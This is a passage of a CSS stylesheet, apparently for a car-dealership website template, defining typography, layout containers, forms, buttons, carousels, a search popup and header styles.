  --small-container-width: 1000px;
  --large-container-width: 1730px;
  --container-pt: 50px;
  --container-pb: 80px;
}


@font-face {
    font-family: "Uni-sans";
    src: url("../fonts/Uni-Sans-Thin.otf") format("opentype"),
url("../fonts/Uni-Sans-Heavy.otf") format("opentype"),
url("../fonts/Uni-Sans-Thin-Italic.otf") format("opentype"),
url("../fonts/Uni-Sans-Heavy-Italic.otf") format("opentype");
}
/*
 * typography.scss
 * -----------------------------------------------
*/
::-moz-selection {
  background: var(--theme-color-dark);
  color: #fff;
  text-shadow: none;
}

::selection {
  background: var(--theme-color-dark);
  color: #fff;
  text-shadow: none;
}

:active,
:focus {
  outline: none !important;
}

::-webkit-input-placeholder {
  color: #7c858c;
}

::-moz-input-placeholder {
  color: #7c858c;
}

::-ms-input-placeholder {
  color: #7c858c;
}
html {
  scroll-behavior: smooth;
}
body {
  background-color: #fff;
  background-attachment: fixed;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  counter-reset: my-sec-counter;
  -webkit-font-smoothing: antialiased;
  -moz-font-smoothing: antialiased;
  color: var(--text-color);
  font-size: var(--body-font-size);
  font-family: var(--text-font);
  font-weight: var(--body-font-weight);
  line-height: var(--body-line-height);
}

p,
.text {
  color: var(--text-color);
  font-size: var(--body-font-size);
  font-family: var(--text-font);
  font-weight: var(--body-font-weight);
  line-height: var(--body-line-height);
}

/* -------- Headings ---------- */
h1,
h2,
h3,
h4,
h5,
h6 {
  color: var(--headings-color);
  font-family: var(--title-font);
  position: relative;
  line-height: var(--line-height-heading-);
}

h1 small,
h1 .small,
h2 small,
h2 .small,
h3 small,
h3 .small,
h4 small,
h4 .small,
h5 small,
h5 .small,
h6 small,
h6 .small {
  font-weight: normal;
  line-height: 1;
  color: var(--headings-color);
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
  color: inherit;
  font-weight: inherit;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  margin-bottom: 1rem;
}

h1 {
  font-size: var(--h1-font-size);
  font-weight: var(--h1-font-weight);
  line-height: var(--line-height-heading-h1);
}

h2 {
  font-size: var(--h2-font-size);
  font-weight: var(--h2-font-weight);
  line-height: var(--line-height-heading);
}

h3 {
  font-size: var(--h3-font-size);
  font-weight: var(--h3-font-weight);
  line-height: var(--line-height-heading);
}

h4 {
  font-size: var(--h4-font-size);
  font-weight: var(--h4-font-weight);
  line-height: var(--line-height-heading-small);
  letter-spacing: 0.15px;
}

h5 {
  font-size: var(--h5-font-size);
  font-weight: var(--h5-font-weight);
  line-height: var(--line-height-heading-small);
}

h6 {
  font-size: var(--h6-font-size);
  font-weight: var(--h6-font-weight);
  line-height: var(--line-height-heading-small);
}

/* -------- Body Text ---------- */
table p {
  margin-bottom: 0;
}

p {
  margin-bottom: 20px;
}

p a:not(.button):not(.btn):hover,
p a:not(.button):not(.btn):focus {
  text-decoration: underline;
}

/* -------- other ---------- */
a {
  color: #2f7d29;
  text-decoration: none;
  font-weight: var(--body-font-weight);
  cursor: pointer;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

a:hover,
a:focus {
  color: #2f7d29;
  text-decoration: none;
  outline: none;
}

a b,
a strong {
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

a img {
  border: none;
}

pre,
ul,
ol,
dl,
dd,
blockquote,
address,
table,
fieldset {
  margin-bottom: 10px;
}

ol,
ul {
  list-style-position: inside;
  margin: 0;
  padding: 0;
}

b,
strong {
  color: #333;
  /* font-weight: var(--body-font-weight-bold); */
}

iframe {
  border: none !important;
}

/*
 * container.scss
 * -----------------------------------------------
*/
.container .container {
  width: 100%;
}

.container .container,
.container .container-fluid,
.container-fluid .container,
.container-fluid .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

section>.container,
section>.container-fluid {
  padding-top: var(--container-pt);
  padding-bottom: var(--container-pb);
}

@media (min-width: 1400px) {

  .container,
  .container-lg,
  .container-md,
  .container-sm,
  .container-xl,
  .container-xxl {
    max-width: var(--container-width);
  }
}

/*=== Default Form ===*/
.form-control,
.input-text {
  height: calc(2.25rem + 27px);
  padding: 14px 30px 14px 10px;
  outline: 0;
  background-color: #f4f5f8;
  border: 1px solid #f4f5f8;
  color: #adadad;
  font-size: 0.9rem;
  width: 100%;
}

.form-control::-webkit-input-placeholder,
.input-text::-webkit-input-placeholder {
  color: #686a6f;
  opacity: 1;
}

.form-control::-moz-placeholder,
.input-text::-moz-placeholder {
  color: #686a6f;
  opacity: 1;
}

.form-control:-ms-input-placeholder,
.input-text:-ms-input-placeholder {
  color: #686a6f;
  opacity: 1;
}

.form-control::-ms-input-placeholder,
.input-text::-ms-input-placeholder {
  color: #686a6f;
  opacity: 1;
}

.form-control::placeholder,
.input-text::placeholder {
  color: #686a6f;
  opacity: 1;
}

.form-control:-ms-input-placeholder,
.input-text:-ms-input-placeholder {
  color: #686a6f;
}

.form-control::-ms-input-placeholder,
.input-text::-ms-input-placeholder {
  color: #686a6f;
}

textarea.form-control {
  height: auto;
  padding-top: 15px;
  padding-bottom: 15px;
}

/* -------- Dark Theme Styling ---------- */
.dark-layout {
  background-color: var(--theme-color-dark) !important;
  --sec-title-color: var(--theme-color-light);
}

.dark-layout .sticky-header .main-menu .navigation>li>a,
.dark-layout h1,
.dark-layout h2,
.dark-layout h3,
.dark-layout h4,
.dark-layout h5,
.dark-layout h6 {
  color: var(--theme-color-light);
}

.dark-layout .preloader {
  background-color: var(--theme-color-dark);
}

.dark-layout .preloader:after {
  background-image: url(../images/logo.svg);
}

.dark-layout .sticky-header {
  background-color: var(--theme-color-dark);
}

.dark-layout .hidden-bar .upper-box {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.dark-layout .hidden-bar .social-links {
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}

.dark-layout .hidden-bar .social-links li {
  border-right: 1px solid rgba(0, 0, 0, 0.1);
}

/*** 

====================================================================
Reset
====================================================================

***/
* {
  margin: 0px;
  padding: 0px;
  border: none;
  outline: none;
  font-size: 100%;
}

/*** 

====================================================================
Global Settings
====================================================================

***/
textarea {
  overflow: hidden;
  resize: none;
}

button {
  outline: none !important;
  cursor: pointer;
}

img {
  display: inline-block;
  max-width: 100%;
  height: auto;
}

ul,
li {
  list-style: none;
  padding: 0px;
  margin: 0px;
}

figure.image {
  margin-bottom: 0;
}

.title a {
  color: inherit;
}

.color1 {
  color: var(--theme-color1);
}

.boxcar-wrapper {
  position: relative;
  margin: 0 auto;
  width: 100%;
  min-width: 300px;
  overflow: hidden;
  z-index: 99;
  background-color: #ffffff;
}

.large-container {
  position: static;
  max-width: var(--large-container-width);
  padding: 0px 15px;
  margin: 0 auto;
  width: 100%;
}

.boxcar-container {
  position: static;
  max-width: var(--container-width);
  padding: 0px 15px;
  margin: 0 auto;
  width: 100%;
}

.small-container {
  position: static;
  max-width: var(--small-container-width);
  padding: 0px 15px;
  margin: 0 auto;
  width: 100%;
}

.bg {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
}

.bg-pattern-1 {
  background-image: url(../images/icons/pattern-1.png);
}

.bg-white {
  background-color: #fff;
}

/*=======================
    Preloader
=======================*/
.preloader {
  position: fixed;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  z-index: 999999;
  background-color: #ffffff;
}

.preloader:after {
  position: absolute;
  left: 50%;
  top: 50%;
  width: 150px;
  margin-left: -75px;
  margin-top: -30px;
  height: 50px;
  background-position: center center;
  background-repeat: no-repeat;
  -webkit-animation: pulse 1s infinite linear;
  animation: pulse 1s infinite linear;
  background-image: url(../images/favicon.png);
  content: "";
}

.preloader:before {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  width: 100%;
  text-align: center;
  margin: 0 auto;
  margin-top: 20px;
  color: var(--theme-color-dark);
  font-weight: 600;
  font-size: 14px;
  font-family: var(--title-font);
  letter-spacing: 2px;
  text-transform: uppercase;
  content: "Loading";
  -webkit-transition: none;
  transition: none;
}

/*=======================
Scroll To Top style
=======================*/
.scroll-to-top {
  position: fixed;
  right: 20px;
  bottom: 20px;
  width: 40px;
  font-size: 16px;
  line-height: 40px;
  color: #ffffff;
  text-align: center;
  cursor: pointer;
  background-color: var(--theme-color1);
  z-index: 100;
  display: none;
  border-radius: 50%;
  margin: 0 auto;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.scroll-to-top:hover {
  background: var(--theme-color3);
  color: #ffffff;
}

/*======================
    Tabs Box
======================*/
.tabs-box {
  position: relative;
}

.tabs-box .tab {
  display: none;
}

.tabs-box .tab.active-tab {
  display: block;
}

/*=======================
    List Styles
=======================*/
.list-style-one {
  position: relative;
}

.list-style-one li {
  position: relative;
  font-size: 16px;
  line-height: 30px;
  color: var(--theme-color-dark);
  margin-right: 50px;
  font-weight: 500;
  margin-bottom: 11px;
  padding-left: 22px;
}

.list-style-one li .icon {
  position: absolute;
  top: 0;
  left: 0;
  color: var(--theme-color1);
}

/*=======================
    List Styles
=======================*/
.list-style-two {
  margin-top: 28px;
}

.list-style-two li {
  font-size: 16px;
  color: var(--text-color);
  position: relative;
  padding-left: 25px;
  margin-bottom: 8px;
}

.list-style-two li .icon {
  position: absolute;
  top: 0;
  left: 0;
  color: var(--theme-color1);
}

/*===========================
    Social Icons Styles
============================*/
.social-icon-one {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.social-icon-one li {
  position: relative;
  margin-left: 20px;
}

.social-icon-one li:first-child {
  margin-left: 0;
}

.social-icon-one li a {
  position: relative;
  display: block;
  font-size: 12px;
  line-height: 30px;
  color: var(--theme-color-dark);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.social-icon-one li a:hover {
  color: var(--theme-color1);
}

/*======================
    Play Buttons
======================*/
.play-btn {
  position: relative;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.play-btn .icon {
  position: relative;
  height: 60px;
  width: 60px;
  line-height: 60px;
  text-align: center;
  border-radius: 50%;
  font-size: 20px;
  color: var(--theme-color1);
  background-color: var(--theme-color-light);
  border: 1px solid var(--theme-color1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.play-btn .title {
  font-size: 16px;
  font-weight: 600;
  line-height: 24px;
  padding: 10px 25px;
  text-transform: capitalize;
  padding-left: 30px;
  margin-left: -10px;
  color: var(--theme-color2);
  background: var(--theme-color-gray);
  border-radius: 0px 22px 22px 0px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.play-btn:hover .icon {
  background-color: var(--bg-theme-color1);
  color: var(--theme-color-light);
}

.play-btn:hover .title {
  background-color: var(--bg-theme-color2);
  color: var(--theme-color-light);
}

/*======================
    Media Play Button 
======================*/
.play-now {
  position: relative;
  display: block;
  z-index: 9;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.play-now .icon {
  position: relative;
  display: inline-block;
  height: 85px;
  width: 85px;
  text-align: center;
  line-height: 85px;
  background-color: #ffffff;
  color: var(--bg-theme-color2);
  z-index: 1;
  font-size: 18px;
  display: block;
  border-radius: 50%;
  -webkit-box-shadow: 0 0px 10px 0 rgba(255, 255, 255, 0.3);
  box-shadow: 0 0px 10px 0 rgba(255, 255, 255, 0.3);
  -webkit-transform-origin: center;
  transform-origin: center;
}

.play-now .ripple:before,
.play-now .ripple:after {
  position: absolute;
  top: 50%;
  left: 50%;
  height: 70px;
  width: 70px;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  border-radius: 50%;
  -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
  box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
  -webkit-animation: ripple 3s infinite;
  animation: ripple 3s infinite;
  content: "";
}

.play-now .ripple.light {
  -webkit-box-shadow: 0 0 0 0 rgb(255, 255, 255);
  box-shadow: 0 0 0 0 rgb(255, 255, 255);
}

.play-now .ripple:before {
  -webkit-animation-delay: 0.9s;
  animation-delay: 0.9s;
}

.play-now .ripple::after {
  -webkit-animation-delay: 0.6s;
  animation-delay: 0.6s;
}

@-webkit-keyframes ripple {
  70% {
    -webkit-box-shadow: 0 0 0 50px rgba(233, 35, 47, 0);
    box-shadow: 0 0 0 50px rgba(233, 35, 47, 0);
  }

  100% {
    -webkit-box-shadow: 0 0 0 0 rgba(233, 35, 47, 0);
    box-shadow: 0 0 0 0 rgba(233, 35, 47, 0);
  }
}

@keyframes ripple {
  70% {
    -webkit-box-shadow: 0 0 0 50px rgba(233, 35, 47, 0);
    box-shadow: 0 0 0 50px rgba(233, 35, 47, 0);
  }

  100% {
    -webkit-box-shadow: 0 0 0 0 rgba(233, 35, 47, 0);
    box-shadow: 0 0 0 0 rgba(233, 35, 47, 0);
  }
}

/*======================
    Carousel Navs
======================*/
.default-navs .owl-nav {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.default-navs .owl-next,
.default-navs .owl-prev {
  display: block;
  width: 60px;
  height: 60px;
  font-size: 20px;
  font-weight: 700;
  line-height: 58px;
  color: var(--theme-color-dark);
  background: #fff;
  border: 1px solid #E3E3E3;
  text-align: center;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  border-radius: 50%;
  margin-left: 20px;
}

.default-navs .owl-next:hover,
.default-navs .owl-prev:hover {
  border-color: var(--theme-color1);
}

.default-navs .owl-prev {
  margin-left: 0;
}

.disable-navs .owl-nav {
  display: none;
}

.disable-dots .owl-dots {
  display: none;
}

/*==========================
	Default Tabs
===========================*/
.default-tabs {
  position: relative;
  overflow: hidden;
  margin-bottom: 30px;
}

.default-tabs .tab-buttons {
  position: relative;
  margin-bottom: 30px;
}

.default-tabs .tab-btn {
  position: relative;
  float: left;
  font-weight: 600;
  font-size: 18px;
  padding: 15px 35px;
  color: var(--theme-color1);
  line-height: 20px;
  border-radius: 5px;
  background-color: #ffffff;
  cursor: pointer;
  margin-right: 20px;
  -webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.05);
  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.05);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.default-tabs .tab-btn:last-child {
  margin-right: 0;
}

.default-tabs .tab-btn.active-btn {
  background: var(--gradient-1);
  color: #ffffff;
}

.default-tabs .tabs-content {
  position: relative;
  width: 100%;
}

/*================================
    Progress Bar
=================================*/
.skills {
  position: relative;
  margin-bottom: 50px;
}

.skills .skill-item {
  position: relative;
  margin-bottom: 25px;
}

.skills .skill-item:last-child {
  margin-bottom: 0px;
}

.skills .skill-item .skill-header {
  position: relative;
  margin-bottom: 0px;
}

.skills .skill-item .skill-header .skill-title {
  font-weight: 600;
  color: var(--theme-color-dark);
  letter-spacing: 0;
  margin-bottom: 10px;
}

.skills .skill-item .skill-bar {
  position: relative;
  width: 100%;
  height: 14px;
  border-radius: 10px;
}

.skills .skill-item .skill-bar .bar-inner {
  position: relative;
  width: 100%;
  height: 14px;
  background: #f2f3f6;
  border-radius: 10px;
}

.skills .skill-item .skill-bar .bar-inner .bar {
  position: absolute;
  left: 0px;
  top: 0px;
  height: 14px;
  width: 0px;
  -webkit-transition: all 3000ms ease;
  transition: all 3000ms ease;
  border-radius: 10px;
  background: var(--bg-theme-color1);
}

.skills .skill-item .skill-bar .bar-inner .skill-percentage {
  position: absolute;
  right: 0;
  bottom: 100%;
  font-weight: 400;
  color: #6f7174;
  line-height: 25px;
  margin-bottom: 10px;
}

.overlay-anim {
  position: relative;
}

.overlay-anim:before {
  background: rgba(255, 255, 255, 0.3);
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 0;
  opacity: 1;
  z-index: 9;
  pointer-events: none;
}

.overlay-anim:hover:before {
  height: 100%;
  opacity: 0;
  -webkit-transition: all 400ms linear;
  transition: all 400ms linear;
}

.bounce-y {
  -webkit-animation: bounce-y 5s infinite linear;
  animation: bounce-y 5s infinite linear;
}

@-webkit-keyframes bounce-y {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }

  50% {
    -webkit-transform: translateY(-30px);
    transform: translateY(-30px);
  }

  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

@keyframes bounce-y {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }

  50% {
    -webkit-transform: translateY(-30px);
    transform: translateY(-30px);
  }

  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

.slick-prev,
.slick-next {
  width: 60px;
  height: 40px;
  border: 1px solid #050B20;
  border-radius: 30px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.slick-prev::before,
.slick-next::before {
  content: "\f105";
  color: #050B20;
  font-size: 14px;
  font-family: "Font Awesome 6 Pro";
  opacity: 1;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.slick-prev:hover,
.slick-next:hover {
  background-color: #050B20;
}

.slick-prev:hover:before,
.slick-next:hover:before {
  color: #fff;
}

.slick-prev {
  left: -150px;
}

.slick-prev:before {
  content: "\f104";
}

.slick-next {
  right: -150px;
}

.boxcar-title-three {
  margin-bottom: 51px;
}

.boxcar-title-three .breadcrumb {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 12px;
}

.boxcar-title-three .breadcrumb li {
  font-size: 15px;
  margin-right: 21px;
  position: relative;
}

.boxcar-title-three .breadcrumb li::before {
  content: "/";
  position: absolute;
  top: 0;
  right: -14px;
}

.boxcar-title-three .breadcrumb li:last-child {
  margin-right: 0;
}

.boxcar-title-three .breadcrumb li:last-child::before {
  display: none;
}

.boxcar-title-three .breadcrumb li a {
  color: var(--theme-color1);
}

.boxcar-title-three h2 {
  margin-bottom: 36px;
  font-weight: 700;
}

.boxcar-title-three .text {
  font-size: 40px;
  font-weight: 700;
  line-height: 55px;
}

.footer-style-one.v1 {
  z-index: -1;
}

.text-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  margin-bottom: 25px;
}

.text-box .text {
  font-size: 15px;
  color: var(--theme-color-dark);
  font-weight: 400;
}

.text-box .form_boxes.v3 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-right: 14px;
  height: 20px;
}

.text-box .form_boxes.v3 small {
  color: #818181;
}

.text-box .form_boxes.v3 .drop-menu .select {
  padding: 0 0 0 10px;
  font-size: 15px;
  color: var(--theme-color-dark);
}

.text-box .form_boxes.v3 .drop-menu .select i {
  right: -14px;
  top: 1px;
}

.text-box .form_boxes.v3 .drop-menu .dropdown {
  width: 161px;
  left: auto;
  right: 0;
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}

.body {
  background-color: var(--theme-color-dark);
}

.boxcar-wrapper.v2 {
  background-color: unset;
}

.drop-menu.height-auto {
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
}

.drop-menu.height-auto .select {
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
  line-height: unset;
}

.theme-btn {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  text-align: center;
  white-space: nowrap;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  font-family: var(--title-font);
}

.theme-btn .btn-title {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.theme-btn:hover {
  background: #0146A6 !important;
  border-color: transparent !important;
}

/*Btn Style One*/
.btn-style-one {
  position: relative;
  font-size: 16px;
  line-height: 25px;
  padding: 14px 32px 18px;
  overflow: hidden;
  color: var(--theme-color1);
  border: 1px solid var(--theme-color1);
  background: #f8f5f0;
  text-transform: uppercase;
  font-family: var(--text-font);
}

.btn-style-one i {
  position: relative;
  display: block;
  margin-left: 10px;
}

.btn-style-one:hover {
  color: var(--theme-color-light);
}

.theme-btn.small {
  padding: 10px 30px;
  line-height: 20px;
  font-size: 10px;
}

.theme-btn.large {
  padding: 20px 60px;
  line-height: 25px;
}

.image {
  overflow: hidden;
  border-radius: 15px 15px 0 0;
}

.image img {
  -webkit-transition: all 0.9s ease;
  transition: all 0.9s ease;
}

.inner-box:hover .image img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.boxcar-pricing-section .content-column .inner-column .read-more:hover,
.blog-blockt-two .inner-box .read-more:hover,
.boxcar-pricing-section-two .content-column .inner-column .read-more:hover,
.header-style-v3 .btn .header-btn-two:hover,
.boxcar-pricing-section-three .content-column .inner-column .read-more:hover,
.hheader-style-v4 .btn .header-btn-two:hover,
.boxcar-brand-section-three .content-column .inner-column .boxcar-title .brand-btn:hover,
.boxcar-pricing-section-four .content-column .inner-column .read-more:hover,
.boxcar-inspiration-section-two .right-box-two .uper-box .btn-box .read-more:hover,
.header-style-v1 .header-inner .right-box .header-btn-eight:hover,
.why-choose-us-section .content-column-two .boxcar-title .read-more:hover,
.header-style-v7 .btn .header-btn-two:hover,
.boxcar-pricing-section-five .content-column .inner-column .read-more:hover,
.boxcar-pricing-section-six .content-column .inner-column .read-more:hover,
.cars-section-fifteen .shop-c-box .content-column .inner-column .btn-box .shoping-btn:hover,
.theme-btn-web:hover,
.dealer-ship-section-two .side-bar .message:hover,
.vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .btn-box .button:hover,
.inventory-section .side-bar-column .inner-column .contact-box .content-box .btn-box .side-btn:hover,
.inventory-section .side-bar-column .inner-column .contact-box .content-box .btn-box .side-btn.two:hover,
.inventory-section .side-bar-column .inner-column .contact-box-two .btn-box .side-btn:hover {
  background: #0146A6 !important;
  border-color: transparent;
  color: #fff;
}

.inventory-section .side-bar-column .inner-column .contact-box .content-box .btn-box .side-btn:hover {
  background: #4E6CFB !important;
  border-color: transparent;
  color: #fff;
}


.car-block-two .inner-box .image-box .icon-box:hover {
  background-color: var(--theme-color1);
}

.car-block-two .inner-box .image-box .icon-box:hover svg path {
  fill: #fff;
}

.blog-block .inner-box .content-box .title:hover {
  color: var(--theme-color1);
}

.brand-boxcar-banner-section .content-column .inner-column .btn:hover {
  background: #fff;
  color: #000;
  border-color: transparent;
}



.car-block-six .inner-box .image-box .image {
  border-radius: 0;
}

.boxcar-banner-section-six .content-column .inner-column .btn-box .read-more svg path {
  fill: #000;
}

.dealership-block .inner-box .content-box .read-more svg path {
  fill: var(--theme-color1);
}

.boxcar-banner-section-six .content-column .inner-column .btn-box .read-more:hover svg path,
.dealership-block .inner-box .content-box .read-more:hover svg path {
  fill: #fff;
}

.brand-boxcar-banner-section .content-column .inner-column .btn:hover svg path {
  fill: #111;
}

.testimonial-block-four .inner-box:hover .image img {
  -webkit-transform: unset;
  transform: unset;
}

.team-block-three .inner-box .image {
  border-radius: 15px;
}

.team-block-three .inner-box:hover .image img {
  border-radius: 15px;
}

.blog-block .inner-box .image {
  border-radius: 15px;
}

.news-letter-section .form-column .inner-column .subscribe-form .form-group button:hover,
.boxcar-banner-section-nine .banner-content .form-submit button:hover,
.hheader-style-v4.v10 .btn .header-btn-two:hover {
  color: #fff;
}

.boxcar-banner-section-nine .banner-content .content-box .btn-box .read-more:hover svg path {
  fill: #000;
}

.blog-section-five .right-box-two .content-box.two .review:hover,
.cars-section-fifteen .content-sec .content-column .inner-column .content-box.two .review:hover,
.dealer-ship-section-two .inner-column .brand-box .content-box .brand-btn:hover,
.dealer-ship-section-two .inner-column .content-box.two .review:hover,
.inventory-section .inspection-column .inner-column .content-box.two .review:hover {
  background-color: var(--theme-color1);
  color: #fff;
  border-color: transparent;
}

.blog-section-five .right-box-two .content-box.two .review:hover svg path,
.cars-section-fifteen .content-sec .content-column .inner-column .content-box.two .review:hover svg path,
.dealer-ship-section-two .inner-column .brand-box .content-box .brand-btn:hover svg path,
.dealer-ship-section-two .inner-column .content-box.two .review:hover svg path,
.inventory-section .inspection-column .inner-column .content-box.two .review:hover svg path {
  fill: #fff;
}

.inventory-section .side-bar-column .inner-column .contact-box .content-box .btn-box .side-btn.two:hover svg path {
  fill: #fff;
}

.title>a:hover,
.text>a:hover {
  color: var(--theme-color1);
}

.inventory-section .inspection-column .inner-column .description-sec .des-list li img {
  margin-right: 10px;
}

.inventory-section .side-bar-column.v3 .contact-box-two .btn-box .side-btn.two:hover,
.inventory-section .side-bar-column .inner-column .contact-box-two .btn-box .side-btn.two:hover {
  background-color: transparent !important;
  color: #000;
}

.hheader-style-v4.five .btn .header-btn-two:hover {
  color: #fff;
  border-color: transparent;
}

/*** 

====================================================================
  Search Popup
====================================================================

***/
.search-popup {
  position: fixed;
  left: 0;
  top: 0;
  height: 100vh;
  width: 100%;
  z-index: 999999;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  overflow: hidden;
  -webkit-transform: scale(0.95);
  transform: scale(0.95);
}

.search-popup .search-back-drop {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-color: var(--theme-color-dark);
  opacity: 0.95;
}

.search-popup .close-search {
  position: absolute;
  top: 30px;
  right: 30px;
  font-size: 26px;
  color: var(--theme-color-light);
  z-index: 3;
  border-radius: 50%;
  background-color: transparent;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.search-popup .search-inner {
  position: relative;
  display: block;
  top: 40%;
  height: auto;
  z-index: 1;
  width: calc(100% - 60px);
  max-width: 800px;
  margin: auto;
  opacity: 0;
  -webkit-transform: translateY(-50px);
  transform: translateY(-50px);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.search-popup .form-group {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.search-popup .form-group input[type=search],
.search-popup .form-group input[type=text] {
  position: relative;
  display: block;
  line-height: 20px;
  font-size: 16px;
  width: 100%;
  height: 50px;
  border: 1px solid #e1e6dc;
  padding: 15px 20px;
  color: #707070;
  background: #ffffff;
  border-radius: 5px;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.search-popup .form-group input[type=search]:focus,
.search-popup .form-group input[type=text]:focus {
  border-color: var(--border-theme-color2);
}

.search-popup .form-group button {
  position: absolute;
  right: 5px;
  top: 5px;
  height: 40px;
  width: 40px;
  display: block;
  font-size: 18px;
  color: var(--theme-color-dark);
  line-height: 40px;
  border-radius: 5px;
  font-weight: normal;
  background: #ffffff;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.search-popup .form-group button:hover {
  color: var(--theme-color-dark);
}

.search-popup textarea::-webkit-input-placeholder,
.search-popup input::-webkit-input-placeholder {
  color: inherit;
}

.search-popup textarea::-moz-placeholder,
.search-popup input::-moz-placeholder {
  color: inherit;
}

.search-popup textarea:-ms-input-placeholder,
.search-popup input:-ms-input-placeholder {
  color: inherit;
}

.search-popup textarea::-ms-input-placeholder,
.search-popup input::-ms-input-placeholder {
  color: inherit;
}

.search-popup textarea::placeholder,
.search-popup input::placeholder {
  color: inherit;
}

.moblie-search-active .search-popup {
  opacity: 1;
  visibility: visible;
  -webkit-transform: scale(1);
  transform: scale(1);
  border-radius: 0%;
}

.moblie-search-active .search-popup .search-inner {
  opacity: 1;
  -webkit-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition-delay: 500ms;
  transition-delay: 500ms;
}

/*** 

====================================================================
Main Header
====================================================================

***/
.header-span {
  position: relative;
  height: 110px;
  display: block;
  width: 100%;
}

.boxcar-header {
  position: relative;
  width: 100%;
  z-index: 999999;
}

.header-top {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.header-top .header-top-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 24px 0 10px;
}

.header-top .top-left {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.header-top .top-left .info-list {
  color: #ffffff;
  font-size: 14px;
}

.header-top .top-left .info-list span {
  color: #b5cf2b;
  font-size: 14px;
  font-weight: 600;
}

.header-top .top-center {
  margin-left: auto;
  margin-right: auto;
}

.header-top .top-right {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.header-top .top-right button {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  color: #ffffff;
  font-size: 14px;
  background: transparent;
}

.header-top .top-right button span,
.header-top .top-right button img {
  margin-right: 10px;
  display: inline-block;
}

.header-top .top-right button span {
  font-size: 20px;
}

.header-top .top-right button.login-btn {
  margin-left: 72px;
}

.header-top .top-right button.login-btn i {
  font-size: 18px;
  margin-right: 7px;
}

.boxcar-header .header-inner {
  position: relative;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.boxcar-header .header-inner .logo-inner {
  position: relative;
}

.boxcar-header {
  width: 100%;
  z-index: 999;
}

